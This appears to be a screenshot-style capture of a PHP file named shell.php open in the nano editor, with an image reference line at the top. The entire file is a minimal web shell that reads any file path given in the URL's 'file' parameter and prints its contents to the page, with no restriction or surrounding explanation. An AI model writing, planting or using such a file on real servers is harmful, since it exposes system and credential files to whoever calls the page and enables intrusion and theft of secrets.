 GNU nano 8.1 shell.php
<?php
if (isset($_GET['file'])) {
    $file = $_GET['file'];
    echo "<pre>" . htmlspecialchars(file_get_contents($file)) . "</pre>";
}
?>